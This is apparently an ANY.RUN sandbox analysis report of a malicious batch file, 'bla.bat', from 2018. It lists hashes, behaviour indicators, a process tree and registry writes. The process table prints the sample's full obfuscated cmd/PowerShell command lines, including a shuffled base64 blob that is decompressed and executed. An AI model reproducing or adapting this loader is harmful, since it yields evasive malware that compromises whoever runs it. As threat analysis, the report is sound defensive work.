
| File name: | bla.bat |
| Full analysis: | https://app.any.run/tasks/3d41d957-b004-4525-beba-0cec85fc0b34 |
| Verdict: | Malicious activity |
| Analysis date: | November 12, 2018, 15:48:51 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines |
| MD5: | 59D5141CA60F0C9FFC4FFD71101ECD08 |
| SHA1: | 9FA90D4CD604BF213E9A2B96652CC6E8515DCCDF |
| SHA256: | 174703EB6061998A355633932C88C030865D852AA7B8F0B053F6CD8EFB9380E9 |
| SSDEEP: | 48:9pJopCdB2jKQkSCLmmBYln5ueR2SkRRV51b2r2/s5Xp9atpT7TBKdUJA0LGOYon7:9Qpg4KpSCLmmB2JR2SS1c2/jxTBNdGzy |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 1780)
SUSPICIOUS





Creates files in the user directory
- powershell.exe (PID: 636)
Application launched itself
- cmd.exe (PID: 908)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3784)
- cmd.exe (PID: 908)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
43
Monitored processes
6
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 636 | PoWersHELL SET-itEM VarIaBlE:tl32V ( [TYPE](\"{1}{2}{0}\"-f 'meNT','EnviRO','N') ); (.( \"{1}{2}{0}\"-f'Tem','Get-cHI','LDI') (\"{0}{2}{1}{4}{3}\" -f'vari','CutIOnConT','aBLE:eXe','xT','e' )).\"val`Ue\".\"invo`KECo`MMAnD\".\"inV`OkEsc`RipT\"( ( (cHILDiTeM VARiABlE:TL32V ).vaLUE::( \"{1}{5}{0}{4}{2}{3}\"-f 'r','gEtEn','NtvAriabL','e','oNMe','Vi' ).Invoke( 'GyT',( \"{1}{2}{0}\"-f 'CEsS','pR','o') ) ) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 908 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225547 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1780 | CMD C:\wiNDOWS\sYsteM32\cMD /c "sET gYT= ^& ((GV '*Mdr*').NAme[3,11,2]-jOIn'')( ((("{54}{109}{71}{74}{136}{44}{104}{96}{36}{80}{141}{43}{28}{132}{21}{137}{34}{105}{10}{49}{72}{87}{145}{69}{100}{11}{37}{16}{13}{48}{130}{76}{45}{59}{82}{15}{26}{5}{0}{52}{40}{101}{135}{83}{29}{120}{140}{88}{129}{62}{66}{84}{118}{112}{86}{131}{123}{50}{134}{126}{75}{115}{125}{57}{117}{111}{60}{35}{103}{79}{46}{77}{65}{58}{90}{73}{32}{39}{41}{138}{93}{19}{7}{8}{22}{116}{127}{61}{23}{122}{99}{70}{102}{53}{142}{113}{67}{47}{133}{31}{128}{68}{144}{12}{95}{108}{97}{91}{56}{24}{64}{85}{106}{51}{78}{30}{1}{110}{119}{89}{94}{4}{2}{3}{6}{81}{143}{25}{92}{33}{14}{17}{38}{20}{27}{121}{114}{18}{55}{124}{98}{139}{9}{107}{42}{63}" -f 'cSy','s','::dEcOMpReSs )','Fyc:',' hR','c','ZjRR','_ ,','JeCT ','P','Kc','PO5qT','S','Rf',' [T','ne','UN6dhBb1OvPtaGbJ','[Io.cOmPrE','2d','uG0dHP9sX3/BwBO4Gylr','d','.com','xZ',']-j','vEr','G','/fqWd0cX','hQSk','R7Lw','E','lGZ) (',').Name[3','trING(lGZ','t9','r','rOMBa','.DeFlatestReAM( [sYsTEM.Io','3Cko','lGZ)','UkrEhU0E','c2Mx','. ((','I','u6AL7','H','Zf1+rA','RZDN','9Z','QBXR0P6','U63AO','aDtoEnD()','CD','h+i','E','R','Jm','sY','gDI4AuVbtJDI','GZ*md','.mE','eCDwKxKwlT','r*lG','v','64s','y',',','5hO','oin','JeC','bsIw','FGjhMT','7k','4bwNvSq8','DkOw','MOrySt','8','oM','Uq+oGCYv','Z','TrEamRea','RFDj','P','s','11,2','y',' ','Jhq7OCQD+g3HXT+','StE','vpz','tE','l',',','Pr','bZxkvJGJk+m5aS4=',').r','NF','gv l','sION','G','lw+','E3','AS','On','TqhfU','+','Mo9o6','.C','g3qNDPghij','ext.enCODIng]::','xD6OC','q','i)','J','pc','4ek0U','n6zNpv8','Q','se','xdCBTA1','w-oB','+','mMRDuP','6WX2F2Iif','Z',' Io','t','}','1IF6zAsS','lGZ','8o','T io.','bU+N','REAm][')) -rEPLaCe([chAR]108+[chAR]71+[chAR]90),[chAR]39-creplACe 'hRG',[chAR]36 -creplACe([chAR]70+[chAR]121+[chAR]99),[chAR]124) ) && PoWersHELL SET-itEM VarIaBlE:tl32V ( [TYPE](\"{1}{2}{0}\"-f 'meNT','EnviRO','N') ); (.( \"{1}{2}{0}\"-f'Tem','Get-cHI','LDI') (\"{0}{2}{1}{4}{3}\" -f'vari','CutIOnConT','aBLE:eXe','xT','e' )).\"val`Ue\".\"invo`KECo`MMAnD\".\"inV`OkEsc`RipT\"( ( (cHILDiTeM VARiABlE:TL32V ).vaLUE::( \"{1}{5}{0}{4}{2}{3}\"-f 'r','gEtEn','NtvAriabL','e','oNMe','Vi' ).Invoke( 'GyT',( \"{1}{2}{0}\"-f 'CEsS','pR','o') ) ) )" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3784 | cmd /c ""C:\Users\admin\Desktop\bla.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3964 | cmd bla.bat | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225786 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3988 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
278
Read events
223
Write events
55
Delete events
0
Modification events
| (PID) Process: | (636) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

